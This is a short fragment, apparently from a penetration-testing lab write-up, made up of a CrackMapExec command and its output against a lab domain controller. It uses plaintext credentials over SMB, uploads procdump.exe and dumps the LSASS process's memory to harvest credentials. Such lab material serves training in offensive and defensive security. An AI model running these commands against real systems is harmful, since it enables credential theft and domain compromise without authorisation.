 crackmapexec smb 10.129.203.121 -u julio -p Password1 -M procdump
SMB 10.129.203.121 445 DC01 [*] Windows 10.0 Build
17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB 10.129.203.121 445 DC01 [+]
inlanefreight.htb\julio:Password1 (Pwn3d!)
SMB 10.129.203.121 445 DC01 Node [email protected]
successfully set as owned in BloodHound
PROCDUMP 10.129.203.121 445 DC01 [*] Copy
/tmp/shared/procdump.exe to C:\Windows\Temp\
PROCDUMP 10.129.203.121 445 DC01 [+] Created file
procdump.exe on the \\C$\Windows\Temp\
PROCDUMP 10.129.203.121 445 DC01 [*] Getting lsass PID
tasklist /v /fo csv | findstr /i "lsass"
PROCDUMP 10.129.203.121 445 DC01 [*] Executing command
C:\Windows\Temp\procdump.exe -accepteula -ma 640